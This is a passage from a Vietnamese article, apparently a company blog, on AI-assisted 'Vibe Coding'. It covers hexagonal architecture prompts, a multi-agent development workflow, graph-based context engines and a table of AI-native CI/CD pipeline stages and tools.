Câu lệnh hướng dẫn AI cho lớp này tập trung hoàn toàn vào định nghĩa hợp đồng (contract): “Tạo interface OrderRepository với các phương thức save và findById, không cần code triển khai.”
Điều này buộc AI suy nghĩ theo hướng trừu tượng hóa thay vì công nghệ cụ thể nên tạo ra code linh hoạt và dễ bảo trì hơn.
Interface đóng vai trò như một bức tường lửa ngay cả khi các Adapter triển khai sau đó có lỗi, Core Domain vẫn không bị ảnh hưởng và được bảo vệ.
Lớp Adapters xử lý tất cả triển khai cụ thể kết nối đến các thành phần hạ tầng như cơ sở dữ liệu, hàng đợi message hoặc API bên thứ ba.
Khi yêu cầu triển khai adapter, câu lệnh cần chỉ rõ cả công nghệ và xử lý lỗi: “Triển khai interface OrderRepository sử dụng PostgreSQL, bao gồm xử lý toàn diện các lỗi kết nối.”
Vẻ đẹp kiến trúc thể hiện rõ khi cần thay đổi công nghệ như chuyển từ PostgreSQL sang MongoDB chỉ cần viết Adapter mới trong khi Core Domain và Ports không cần động đến.
Ví dụ: Công ty viễn thông từng chuyển đổi hệ thống thanh toán của họ từ Oracle sang MongoDB để tối ưu chi phí.
Với kiến trúc lục giác, họ chỉ cần yêu cầu AI tạo MongoDBOrderAdapter mới triển khai interface OrderRepository hiện có.
Logic nghiệp vụ tính điểm tích lũy, áp dụng voucher, kiểm tra hạn mức thanh toán đều không thay đổi một dòng code nào.
AI có thể tái tạo adapter nhiều lần để tối ưu performance mà không có rủi ro nào với tính toàn vẹn của logic nghiệp vụ.
Điều này an toàn hơn nhiều so với cách truyền thống khi code database lẫn lộn với quy tắc nghiệp vụ.
Điều phối đa Tác nhân
Các mô hình ngôn ngữ lớn (LLM) thông thường gặp khó khăn với các nhiệm vụ kỹ thuật đa diện vì chúng cố gắng đồng thời thực hiện phân tích, triển khai, đảm bảo chất lượng và tích hợp.
Đây là những hoạt động đòi hỏi cách tiếp cận nhận thức hoàn toàn khác nhau.
Phương pháp Vibe Coding giải quyết hạn chế này thông qua Kiến trúc Đa Tác nhân (Multi-Agent Architecture).
Đó là giao các Tác nhân AI chuyên biệt cho từng vai trò riêng biệt trong quy trình phát triển, phản ánh cách các nhóm kỹ thuật phân chia trách nhiệm theo vai trò chuyên môn.
Tác nhân lập kế hoạch (Planning Agent)
Khởi đầu mỗi chu kỳ phát triển qua phân tích yêu cầu người dùng, tham chiếu tài liệu PLAN.md, và phân rã công việc thành các bước kỹ thuật chi tiết.
Quan trọng là, Tác nhân này chỉ tạo ra kế hoạch có cấu trúc mà không viết bất kỳ code triển khai nào, đảm bảo ý đồ kiến trúc rõ ràng trước khi bắt đầu thực thi.
Tách biệt lập kế hoạch khỏi lập trình ngăn chặn lỗi phổ biến của AI là “nghĩ trong khi gõ phím”.
Đây là mô hình sinh code trước khi hiểu đầy đủ yêu cầu, dẫn đến kiến trúc không nhất quán và phải làm lại.
Ví dụ: Khi sàn thương mại điện tử triển khai tính năng “Mua trước trả sau”, Planning Agent đầu tiên phân tích yêu cầu: kiểm tra điểm tín dụng khách hàng, tích hợp với đối tác tài chính, quản lý chu kỳ thanh toán, xử lý nợ quá hạn.
Agent tạo ra file PLAN.md chi tiết với 15 bước kỹ thuật rõ ràng: thiết kế database schema cho khoản vay, API endpoint cho credit scoring, workflow xử lý thanh toán định kỳ, hệ thống thông báo nhắc nợ.
Kế hoạch này không chứa một dòng code nào, nhưng cung cấp blueprint hoàn chỉnh để các agent khác thực thi.
Tác nhân Lập trình (Coding Agent)
Với kế hoạch chi tiết, tác nhân này tập trung hoàn toàn vào chất lượng triển khai.
Tác nhân lập trình nhận thông số kỹ thuật có cấu trúc và sinh code tối ưu cho ngôn ngữ và framework mục tiêu.
Ví dụ: sử dụng Claude 3.5 Sonnet cho Python hoặc GPT-4o cho TypeScript dựa trên điểm mạnh đặc thù của từng mô hình.
Sự tập trung đơn lẻ vào sinh code tạo ra các triển khai sạch hơn so với câu lệnh đa mục đích vì mô hình không chuyển đổi ngữ cảnh giữa hoạt động phân tích và tổng hợp.
Tác nhân Kiểm thử (Testing Agent)
Nó hoạt động như một kỹ sư QA tự động, đọc code mới sinh ra và tạo bộ test toàn diện.
Do đó đảm bảo góc nhìn kiểm thử độc lập với các lựa chọn triển khai.
Testing Agent đánh giá hành vi code từ thông số kỹ thuật bên ngoài thay vì chi tiết triển khai, tạo ra test coverage vững chắc và dễ bảo trì hơn.
Tự động sinh test cũng duy trì tỷ lệ test-to-code mà lập trình viên thường phải hy sinh dưới áp lực thời gian.
Ví dụ: Testing Agent tự động tạo hơn 200 test cases cho module xử lý khuyến mãi flash sale, bao gồm edge cases như “áp dụng đồng thời 3 mã giảm giá”, “kiểm tra giới hạn số lượng mua”, “xử lý đồng thời 10,000 requests trong 1 giây”.
Những test cases này được sinh ra độc lập với code triển khai, phát hiện 12 lỗi logic nghiệp vụ mà lập trình viên không nghĩ tới.
Tác nhân Bảo mật (Security Agent)
Nó hoạt động với tư duy đối kháng rõ ràng, quét code để tìm lỗ hổng bao gồm injection flaws, secrets lộ ra ngoài, và lỗi logic.
Chạy agent này trên mô hình nền tảng khác với Coding Agent ngăn chặn “thiên kiến xác nhận” vì nếu cùng một mô hình vừa viết vừa review code, nó có thể bỏ qua các sai sót trong lập luận của chính mình.
Cách tiếp cận đối kháng phản ánh thực hành bảo mật red team, nơi kẻ tấn công suy nghĩ khác với người xây dựng, phát hiện các lỗ hổng mà review theo góc nhìn người xây dựng có thể bỏ lỡ.
Ví dụ: Khi phát triển ví điện tử, Security Agent (chạy trên GPT-4) review code thanh toán do Coding Agent (Claude) tạo ra, phát hiện lỗ hổng SQL injection tiềm ẩn trong query tìm kiếm giao dịch và hardcoded API key của cổng thanh toán quốc tế.
Nếu cùng một mô hình vừa viết vừa kiểm tra, khả năng cao những lỗi này bị bỏ qua vì AI “nhất quán” với logic của chính nó.
Tác nhân tích hợp (Integration Agent)
Tác nhân tích hợp quản lý merge code, giải quyết conflict, và thực thi CI/CD pipeline.
Tác nhân này có kiến thức chuyên biệt về hệ thống quản lý phiên bản, công cụ build và quy trình triển khai.
Do đó đảm bảo code được thiết kế tốt và đã kiểm thử thành công chuyển đổi vào môi trường production mà không cần can thiệp thủ công

Quản lý ngữ cảnh động
Khi dự án mở rộng vượt qua vài trăm file, các trợ lý AI gặp phải hạn chế nghiêm trọng.
Cửa sổ ngữ cảnh token, dù ở mức 200K+ tokens, không thể chứa toàn bộ codebase cùng với tài liệu liên quan và lịch sử hội thoại.
Cách tiếp cận ngây thơ như “bao gồm mọi thứ” dẫn đến sự chú ý bị pha loãng và ảo giác (hallucinations), trong khi cách tối giản có rủi ro bỏ lỡ các phụ thuộc quan trọng.
Quản lý Ngữ cảnh Động sử dụng các Context Engines chuyên biệt (như những engine do Qodo phát triển) giải quyết vấn đề này thông qua truy xuất thông tin dựa trên đồ thị thông minh thay vì tìm kiếm văn bản đơn giản.
Khác với tìm kiếm code kiểu grep truyền thống chỉ khớp mẫu chuỗi, Context Engines xây dựng Đồ thị Tri thức (Knowledge Graphs) biểu diễn các mối quan hệ ngữ nghĩa trong codebase.
Khi lập trình viên truy vấn về một function cụ thể, engine không chỉ định vị định nghĩa function.
Nó tự động lắp ráp một gói ngữ cảnh mục tiêu bao gồm triển khai function, tất cả điểm gọi (call sites) trong codebase, định nghĩa interface liên quan, các kiểu phụ thuộc, và comment tài liệu có liên quan.
Cách tiếp cận dựa trên đồ thị này hiểu rằng để thực sự nắm bắt một function, AI cần nhìn thấy function đó tích hợp như thế nào trong kiến trúc hệ thống rộng hơn.
Thay vì làm ngập AI với hàng nghìn file không liên quan (tạo ra phản hồi nhiễu, mất tập trung), hoặc chỉ cung cấp file đơn lẻ được yêu cầu (bỏ lỡ các phụ thuộc quan trọng và tạo ra giả định sai), Context Engine cung cấp thông tin được hiệu chỉnh chính xác.
AI nhận đúng những gì nó cần để hiểu câu hỏi cụ thể trong ngữ cảnh kiến trúc, cải thiện đáng kể độ chính xác phản hồi trong khi giảm ảo giác do quá tải thông tin hoặc thiếu hụt thông tin.
Truy xuất động này còn kích hoạt trí tuệ xuyên repository khi làm việc trong kiến trúc microservice hoặc hệ thống đa ngôn ngữ,
Context Engine có thể kéo định nghĩa liên quan từ nhiều repository và hệ sinh thái ngôn ngữ khác nhau, trình bày góc nhìn ngữ nghĩa thống nhất cho AI.
Một truy vấn về API endpoint của Python service có thể tự động bao gồm định nghĩa interface TypeScript ở client và OpenAPI specifications từ các repository hoàn toàn khác nhau.
Do đó đảm bảo tính nhất quán trong hệ thống phân tán mà không cần thu thập ngữ cảnh thủ công.
Ví dụ: Hệ thống của sàn giao dịch điện tử có 3 services chính – OrderService (Java), InventoryService (Python), NotificationService (Node.js).
Khi AI cần hiểu API endpoint POST /orders/create từ OrderService, Context Engine tự động lấy:
- Java controller code, Python inventory check logic được gọi qua gRPC,
- TypeScript notification trigger qua Kafka.
- OpenAPI spec định nghĩa contract, và cả Terraform config của infrastructure.
Kỹ sư không cần manually copy-paste code từ 3 repos khác nhau.
Context Engine hiểu semantic relationships và tự động tổng hợp unified view cho AI.
Vì thế tiết kiệm hàng giờ làm việc và đảm bảo không bỏ sót dependency quan trọng.
AI-Native CI/CD Pipeline
| Giai đoạn Pipeline | Tác vụ | Tự động hóa | Công cụ Đề xuất | Mục tiêu An toàn & Hiệu quả |
|---|---|---|---|---|
| Pre-Commit | Secret Scanning, Linting | Có | git-secrets, husky, dotenvx | Ngăn chặn hardcoded secrets và lỗi cú pháp cơ bản ngay tại máy local. |
| Commit/PR | AI Code Review, Metadata Analysis | Có | Qodo (Codium), CodeRabbit | Review tự động logic, phát hiện lỗi ngữ nghĩa, tóm tắt thay đổi PR. |
| Build | SCA (Dependency Check) | Có | Snyk, Dependabot | Quét các thư viện do AI thêm vào để tìm lỗ hổng đã biết và rủi ro chuỗi cung ứng. |
| Test | Unit/Integration Tests, Coverage Check | Có | Jest, Pytest, JaCoCo | Đảm bảo tính năng mới hoạt động và độ phủ test đạt chuẩn (ví dụ >80%). |
| Security (DAST) | Runtime Scan, Fuzzing | Có | StackHawk (Vibe), ZAP | Quét lỗ hổng động trên ứng dụng đang chạy. StackHawk có tính năng “Vibe” cho phép test qua hội thoại. |
| Staging | Traffic Replay, Performance Test | Có | Speedscale | Phát lại lưu lượng thật để kiểm tra hiệu năng và hồi quy logic trong điều kiện thực tế. |
Có thể bạn quan tâm











Liên hệ

Địa chỉ
Tầng 3 Toà nhà VNCC
243A Đê La Thành Str
Q. Đống Đa-TP. Hà Nội


info@comlink.com.vn

Phone
+84 98 58 58 247